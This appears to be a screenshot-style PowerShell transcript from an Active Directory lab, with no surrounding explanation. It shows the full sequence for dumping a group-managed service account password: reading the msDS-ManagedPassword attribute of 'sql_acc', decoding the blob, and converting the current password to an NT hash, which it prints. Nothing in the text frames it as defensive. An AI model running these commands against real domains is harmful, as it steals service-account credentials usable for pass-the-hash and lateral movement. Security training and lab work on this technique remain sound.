 PS C:\Users\viserys.targaryen> $pwd = Get-ADServiceAccount -identity sql_acc -Properties msds-ManagedPassword
PS C:\Users\viserys.targaryen> $pw = ConvertFrom-ADManagedPasswordBlob $pwd.'msds-managedpassword'
PS C:\Users\viserys.targaryen> $pw
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 29.13:55:30.4376494
UnchangedPasswordInterval : 29.13:50:30.4376494
PS C:\Users\viserys.targaryen> ConvertTo-NTHash $pw.securecurrentpassword
e1e5fba44774c4419f0cddf84bf6a353
PS C:\Users\viserys.targaryen>